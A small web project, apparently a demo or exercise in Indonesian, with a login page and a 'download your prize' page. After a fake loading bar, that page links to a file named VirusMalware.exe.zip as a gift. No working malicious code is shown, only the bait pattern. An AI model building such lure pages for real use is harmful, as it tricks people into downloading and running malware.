
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Login Page</title>
  <link rel="stylesheet" href="./public/css/style.css" />
</head>

<body>

  <div class="container">
    <div id="judul">
      <p class="text">LOGIN</p>
    </div>
    <input id="name" placeholder="name" />
    <input id="password" placeholder="password" type="password" />
    <button id="button">MASUK</button>
  </div>

  <!-- Popup Loading -->
  <div id="pop-up" role="dialog" aria-modal="true">
    <div class="loading-box" role="status" aria-label="Loading...">
      <div id="spinner"></div>
      <p id="loading">LOADING</p>
    </div>
  </div>

  <!-- Popup Gagal -->
  <div id="gagal">
    <div id="box">
      <button id="x">×</button>
      <div id="box-text">
        <p id="text-salah">NAMA DAN PASSWORD SALAH</p>
      </div>
    </div>
  </div>

  <script src="./public/js/login.js"></script>
</body>

</html>
</file>

<file: login/login.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Download</title>
  <link rel="stylesheet" href="../public/css/index.css" />
</head>

<body>
  <div class="container">
    <div id="judul">
      <h1 class="text">WELCOME</h1>
    </div>

    <h2 class="text" style="text-align: center;">DOWNLOAD HADIAH ANDA!</h2>
    <button id="startBtn" class="button">HADIAH</button>
  </div>

  <!-- Pop-up Loading -->
  <div id="pop-up-download">
    <div class="loading-box">
      <div id="spinner"></div>
      <div id="loading">Menyiapkan hadiah... <span id="percent">0%</span></div>
    </div>
  </div>

  <!-- Pop-up Download Siap -->
  <div id="download-ready">
    <div class="loading-box">
      <p id="text-siap">🎉 Hadiah siap didownload!</p>
      <a id="downloadBtn" class="button" href="../resource/VirusMalware.exe.zip" download>Download Sekarang</a>
    </div>
  </div>

  <script src="../public/js/index.js"></script>
</body>

</html>
</file>
<file: public/css/style.css>
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgb(245, 219, 255);
  font-family: Arial, Helvetica, sans-serif;
}

/* LOGIN FORM */
.container {
  display: flex;
  flex-direction: column;
  width: 70%;
  max-width: 600px;
  background-color: white;
  padding: 20px;
  gap: 10px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
}

#judul {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 45px;
  border-bottom: 1px solid #ccc;
}

.text {
  font-size: 1.5rem;
  font-weight: bold;
}

#name,
#password {
  height: 40px;
  padding: 10px;
  font-size: 1rem;
  border: 1px solid #aaa;
  background-color: #b388eb6d;
  border-radius: 5px;
}

#button {
  background-color: #B388EB;
  color: white;
  font-weight: bold;
  cursor: pointer;
  border: none;
  padding: 12px;
  font-size: 1rem;
  border-radius: 5px;
  transition: 0.3s;
}

#button:hover {
  background-color: #9c78cb;
}

/* POP-UP LOADING */
#pop-up {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.4);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
}

#pop-up.active {
  opacity: 1;
  pointer-events: all;
}

.loading-box {
  background-color: white;
  padding: 25px 30px;
  border-radius: 12px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
}

#loading {
  font-size: 1rem;
  font-weight: bold;
  color: #333;
}

#spinner {
  width: 50px;
  height: 50px;
  border: 6px solid #ddd;
  border-top: 6px solid #B388EB;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/* POP-UP SALAH */
#gagal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
}

#gagal.active {
  opacity: 1;
  pointer-events: all;
}

#box {
  background-color: white;
  width: 280px;
  padding: 20px;
  border-radius: 12px;
  box-shadow: 0 6px 15px rgba(0, 0, 0, 0.2);
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  animation: popScale 0.3s ease;
}

@keyframes popScale {
  0% {
    transform: scale(0.8);
    opacity: 0;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}

#x {
  position: absolute;
  top: 10px;
  right: 10px;
  background-color: rgb(255, 0, 0);
  color: white;
  font-weight: bold;
  font-size: 18px;
  border: none;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

#x:hover {
  background-color: rgb(180, 0, 0);
}

#box-text {
  margin-top: 20px;
  text-align: center;
  padding: 10px 15px;
  background-color: rgba(183, 121, 255, 0.15);
  border-radius: 8px;
}

#text-salah {
  font-size: 1rem;
  color: #333;
  font-weight: bold;
}

/* RESPONSIVE */
@media (max-width: 400px) {
  .container {
    width: 90%;
  }

  #spinner {
    width: 35px;
    height: 35px;
  }

  #loading {
    font-size: 0.85rem;
  }

  .loading-box {
    padding: 15px 20px;
  }
}
</file>
<file: public/css/index.css>
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgb(245, 219, 255);
  font-family: Arial, Helvetica, sans-serif;
}

/* Container */
.container {
  display: flex;
  flex-direction: column;
  width: 70%;
  max-width: 600px;
  background-color: white;
  padding: 20px;
  gap: 10px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
}

#judul {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 45px;
  border-bottom: 1px solid #ccc;
}

.text {
  font-size: 1.5rem;
  font-weight: bold;
}

/* Button */
.button {
  background-color: #B388EB;
  color: white;
  font-weight: bold;
  cursor: pointer;
  border: none;
  padding: 12px;
  font-size: 1rem;
  border-radius: 5px;
  transition: background-color 0.3s ease;
  text-align: center;
}

.button:hover {
  background-color: #9c78cb;
}

/* Pop-up Loading */
#pop-up-download,
#download-ready {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.4);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
}

#pop-up-download.active,
#download-ready.active {
  opacity: 1;
  pointer-events: all;
}

/* Box isi */
.loading-box {
  background-color: white;
  padding: 25px 30px;
  border-radius: 12px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  animation: fadeIn 0.4s ease;
}

/* Spinner */
#spinner {
  width: 50px;
  height: 50px;
  border: 6px solid #ddd;
  border-top: 6px solid #B388EB;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

#loading {
  font-size: 1rem;
  font-weight: bold;
  color: #333;
}

#text-siap {
  font-size: 1rem;
  color: #5c2d91;
  font-weight: bold;
  margin-bottom: 10px;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(10px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive */
@media (max-width: 400px) {
  .container {
    width: 90%;
  }

  #spinner {
    width: 35px;
    height: 35px;
  }

  #loading {
    font-size: 0.85rem;
  }

  .loading-box {
    padding: 15px 20px;
  }
}
</file>
